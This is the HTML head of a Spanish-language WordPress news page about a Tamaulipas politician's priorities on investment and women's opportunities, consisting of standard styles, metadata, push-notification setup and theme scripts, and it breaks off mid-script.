

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/
body_size: 27676
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://enlineadirecta.info/wp-admin/admin-ajax.php","fb_share_nonce":"c0494cc8ca"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg"><meta property="og:image:width" content="1600"><meta property="og:image:height" content="1066"><meta property="og:image:alt" content="truco"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="&bull; Reactivar las regiones tamaulipecas de acuerdo con sus vocaciones &bull; Impulsar los derechos y oportunidades de las mujeres Camargo, Tam. - Las posibilidades de crecimiento econ&oacute;mico de M&eacute;xico a mediano plazo se han deteriorado, por lo que hace falta generar mecanismos que permitan reactivar la inversi&oacute;n y dar un impulso a la productividad que..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko"><meta property="og:url" content="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/"><meta property="og:updated_time" content="2022-04-16T18:12:10-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2022-04-16T23:12:10+00:00"><meta property="article:modified_time" content="2022-04-16T23:12:10+00:00"><meta property="article:section" content="Zona Ribereña"><meta property="article:author:first_name" content="EnLineaDirecta"><meta property="article:author:last_name" content=".info"><meta property="article:author:username" content="EnLineaDirecta .info">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg"><meta property="twitter:image:alt" content="truco"><meta property="twitter:title" content="Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko"><meta property="twitter:description" content="&bull; Reactivar las regiones tamaulipecas de acuerdo con sus vocaciones &bull; Impulsar los derechos y oportunidades de las mujeres Camargo, Tam. - Las posibilidades de crecimiento..."><meta property="twitter:url" content="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg"><meta itemprop="name" content="Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko"><meta itemprop="description" content="&bull; Reactivar las regiones tamaulipecas de acuerdo con sus vocaciones &bull; Impulsar los derechos y oportunidades de las mujeres Camargo, Tam. - Las posibilidades de crecimiento econ&oacute;mico de M&eacute;xico a mediano plazo se han deteriorado, por lo que hace falta generar mecanismos que permitan reactivar la inversi&oacute;n y dar un impulso a la productividad que..."><meta itemprop="datePublished" content="2022-04-16"><meta itemprop="dateModified" content="2022-04-16T23:12:10+00:00"><meta itemprop="author" content="EnLineaDirecta .info"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="EnLineaDirecta"><meta property="profile:last_name" content=".info"><meta property="profile:username" content="EnLineaDirecta .info">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/573891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=573891' />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko - EnLíneaDirecta.info" />
<meta property="og:description" content="• Reactivar las regiones tamaulipecas de acuerdo con sus vocaciones
• Impulsar los derechos y oportunidades de las mujeres

Camargo, Tam. - Las posibilidades de crecimiento económico de México a mediano plazo se han deteriorado, por lo que hace falta generar mecanismos que permitan reactivar la inversión y dar un impulso a la productividad que permitan a las familias contar un ingreso" />
<meta property="og:url" content="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="• Reactivar las regiones tamaulipecas de acuerdo con sus vocaciones
• Impulsar los derechos y oportunidades de las mujeres

Camargo, Tam. - Las posibilidades de crecimiento económico de México a mediano plazo se han deteriorado, por lo que hace falta generar mecanismos que permitan reactivar la inversión y dar un impulso a la productividad que permitan a las familias contar un ingreso" />
<meta name="twitter:title" content="Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"10a20bb720","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"10a20bb720","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://enlineadirecta.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6c4ac067-6d1a-48d5-8353-31f6d8892143';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['message'] = "Recibirás notificaciones sobre lo más importante que acontece en Tamaulipas";
oneSignal_options['path'] = "https://enlineadirecta.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "EnLineaDirecta.info";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "¿Desea recibir notificaciones por parte de EnLineaDirecta.info?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
